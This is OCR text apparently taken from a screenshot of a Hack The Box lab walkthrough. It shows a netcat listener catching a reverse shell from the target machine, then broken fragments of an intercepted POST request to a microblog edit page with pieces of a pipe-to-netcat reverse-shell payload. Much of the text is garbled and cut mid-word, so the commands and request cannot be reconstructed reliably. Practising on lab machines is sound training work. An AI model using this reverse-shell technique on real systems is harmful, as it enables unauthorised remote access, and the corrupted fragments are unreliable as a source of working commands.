 ┌──(kali㉿kali)-[~/HTB/format]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
8connect to [10.10.14.8] from (UNKNOWN) [10.10.11.213] 60396
sh: 0: can't access tty; job control turned off
$ ls
sh: 1: 8ls: not found
$ cd /
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$
img
Post
4
: http://qingfeng.microblog.htb
H
\n
><div
mp\/f
.8 999
/www\
ntent
\"rm \
0.10.
\"\/v
indiv
ll_ex
2>&1|
.",
ers.
Inspector
Selected text
POST /edit/index.php H
1.1 \r \n
Host: qingfeng.microbl
tb \r \n
User-Agent: Mozilla/5
11; Linux x86_64; rv:10
Gecko/20100101 Firefo
2.0 \r
See more
Decoded from: URL encodi
POST /edit/index.php H
1.1 \r \n
Host: qingfeng.microbl
tb \r \n
User-Agent: Mozilla/5
11; Linux x86_64; rv:10
Gecko/20100101 Firefo
2.0 \r
See more
Cancel
Apply ch
Request attributes